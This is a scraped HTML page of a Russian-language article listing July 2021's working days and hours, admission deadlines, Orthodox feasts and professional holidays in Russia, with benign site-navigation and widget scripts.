id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Февраль</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td
class=r>1</td></tr><tr><td
class=today>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td
class=r>7</td><td
class=r>8</td></tr><tr><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td
class=r>14</td><td
class=r>15</td></tr><tr><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td
class=r>21</td><td
class=r>22</td></tr><tr><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td
class=r>28</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Июль 2021 года в России: календарь, праздники, выходные"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
itemprop="headline" content="Июль 2021 года в России: календарь, праздники, выходные"><meta
itemprop="description" content="Узнайте, какие официальные и неофициальные праздники подарит нам июль 2021 года, каким будет производственный календарь для России и какие даты стоит запомнить абитуриентам"><meta
itemprop="datePublished" content="2019-12-01"><meta
itemprop="dateModified" content="2019-12-09"><meta
itemprop="url" content="https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-90716 class="post-90716 post type-post status-publish format-standard has-post-thumbnail hentry category-kalendar-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat7-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></span></span>
<span
class="date updated">09.12.2019</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%98%D1%8E%D0%BB%D1%8C+2021+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C%2C+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%2C+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20https%3A%2F%2F2021god.com%2Fiyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fiyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F&amp;t=%D0%98%D1%8E%D0%BB%D1%8C+2021+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C%2C+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%2C+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Июль 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Июль 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Июль 2021 года в России: календарь, праздники, выходные</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Государственные праздники</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Производственный календарь</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Календарь абитуриента</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Православный календарь</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Профессиональные праздники</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_1">6</span>  Неофициальные даты</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_1">7</span> Заключение</a></li></ul></div><div
class=fpm_start></div><p>Лето – это период отпусков, активного отдыха, увлекательных путешествий и ярких впечатлений. Планируя поездки и встречи с друзьями заблаговременно, смотрите официальный календарь на июль 2021 года, в котором четко прописано, как в России отдыхают в середине лета, сколько будет выходных, а также какие ожидаются важные даты и праздники.</p><h2><span
id=i>Государственные праздники</span></h2><p>Июль – один из немногих месяцев, в котором нет ни одного праздника федерального значения. Официальный календарь на июль 2021 года предрекает россиянам 4 полных рабочих недели без дополнительных выходных и сокращенных рабочих дней.</p><p><img
decoding=async class="aligncenter size-full wp-image-90717 lazyload" src=[data-uri] alt="календарь на июль 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90717" src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg alt="календарь на июль 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Единственным регионом России, где второй месяц лета будет ознаменован важной датой, станет Дагестан. Тут в понедельник 26.07.21 будут отмечать общенациональный праздник – День Конституции Республики Дагестан. Для жителей региона этот день будет объявлен нерабочим, что подарит людям небольшие 3-дневные каникулы.</p><h2><span
id=i-2>Производственный календарь</span></h2><p>Согласно проекту общероссийского производственного календаря июль 2021 года будет включать:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 239.25pt;" valign=top><p
align=center>Характеристика дней</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>Количество</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Общее количество</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>31</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> </td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Рабочих</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>22</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Выходных</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>9</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>Сокращенных</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>нет</p></td></tr></tbody></table><p>Начнется месяц в четверг, а закончится в субботу, захватив 4 полные рабочие недели + 2 рабочих дня 01.07.21 и 02.07.21, а также 4 пары выходных + субботу 31.07.21.</p><p>В зависимости от установленного рабочего графика, табель рабочего времени будет включать следующее количество рабочих часов:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 239.25pt;" valign=top><p
align=center>Длительность рабочей недели</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>Кол-во рабочих часов за месяц</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>40 ч.</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>176 ч.</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>36 ч.</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>158,4 ч.</p></td></tr><tr><td
style="width: 239.25pt;" valign=top><p
align=center>24 ч.</p></td><td
style="width: 239.3pt;" valign=top><p
align=center>105,6 ч.</p></td></tr></tbody></table><p>Поскольку дополнительные выходные в июле 2021 года на федеральном уровне в России не предусмотрены, можно с уверенностью сказать, что и после принятия окончательного варианта документа каких-либо изменений в производственном календаре второго месяца лета не произойдет.</p><h2><span
id=i-3>Календарь абитуриента</span></h2><p>Июль – горячая пора для всех выпускников, ведь именно в этот период в ВУЗах России проходят различные творческие конкурсы и дополнительные испытания.</p><p>Подача документов в высшие учебные заведения России традиционно стартует 20 июня, но ребята, которые по каким-либо причина будут сдавать ЕГЭ в резервные дни, получат возможность подать документы в начале июля.</p><p><img
decoding=async class="aligncenter size-full wp-image-90731 lazyload" src=[data-uri] alt="Календарь абитуриента на июль 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90731" src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6.jpg alt="Календарь абитуриента на июль 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-6-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Творческие конкурсы в большинстве ВУЗов проходят с 7 по 10 число. Дата дополнительного экзамена, озвученная на сайте университета, также говорит о том, что после этого дня документы от абитуриентов принимать не будут.</p><p>Также важными для поступающих будут такие даты:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 76.3pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Событие</p></td></tr><tr><td
style="width: 76.3pt;" valign=top><p
align=center>26.07.21</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Завершение приема документов от лиц, поступающих по результатам ЕГЭ</p></td></tr><tr><td
style="width: 76.3pt;" valign=top><p
align=center>27.07.21</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Публикация списков абитуриентов, подавших заявление</p></td></tr><tr><td
style="width: 76.3pt;" valign=top><p
align=center>29.07.21</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Зачисление абитуриентов, поступающих вне конкурса (по результатам олимпиад, по целевому направлению, а также имеющих особые права)</p></td></tr></tbody></table><p>В 2021 году уже 2 августа университеты должны опубликовать информацию о том, кто займет первые 80% бюджетных мест. Абитуриенты, которые найдут себя в этих списках, должны подать оригиналы документов до 06.08.21.</p><h2><span
id=i-4>Православный календарь</span></h2><p>В июле 2021 года православные христиане в России будут отмечать аткие великие праздники:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 76.3pt;" valign=top><p
align=center>Дата</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Событие</p></td></tr><tr><td
style="width: 76.3pt;" valign=top><p
align=center>07.07.21</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Рождество Иоанна Крестителя</p></td></tr><tr><td
style="width: 76.3pt;" valign=top><p
align=center>12.07.21</p></td><td
style="width: 14.0cm;" valign=top><p
align=center>Святых апостолов Петра и Павла</p></td></tr></tbody></table><p><img
decoding=async class="aligncenter size-full wp-image-90720 lazyload" src=[data-uri] alt="Православный календарь на июль 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-90720" src=https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg alt="Православный календарь на июль 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-3-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Первые две недели (с 01.07.21 по 12.07.21) продлится Петров пост, начавшийся еще 28 июня.</p><p>В воскресенье 04.07.21 в Храмах будут отмечать Неделю 2-ю по Пятидесятнице, (всех святых, в земле Российской просиявших).</p><h2><span
id=i-5>Профессиональные праздники</span></h2><p>Также в июле 2021 года будут отмечать свои профессиональные праздники (многие не только в России) представители таких профессий:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 246.4pt;" valign=top><p
align=center>Профессия</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>Дата</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>День недели</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Спортивные журналисты</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>02.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>пятница</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Сотрудники ГАИ</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>03.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Работники морского и речного флота</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>04.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Рыбаки</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>11.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Работники почты</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>11.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Светооператоры</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>11.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Бортпроводники</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>12.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Сотрудники морской авиации</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>17.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Металлурги</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>18.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Сотрудники пожарного надзора</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>18.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Юристы МВД</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>19.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Работники торговли</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>24.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Кадастровые инженеры</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>24.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Служащие ВМФ</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>25.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Сотрудники следственных органов</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>25.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Сотрудники речной полиции</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>25.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Парашютисты</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>26.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>понедельник</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>PR-специалисты</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>28.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>среда</p></td></tr><tr><td
style="width: 246.4pt;" valign=top><p
align=center>Системные администраторы</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>30.07.21</p></td><td
style="width: 4.0cm;" valign=top><p
align=center>пятница</p></td></tr></tbody></table><p><img
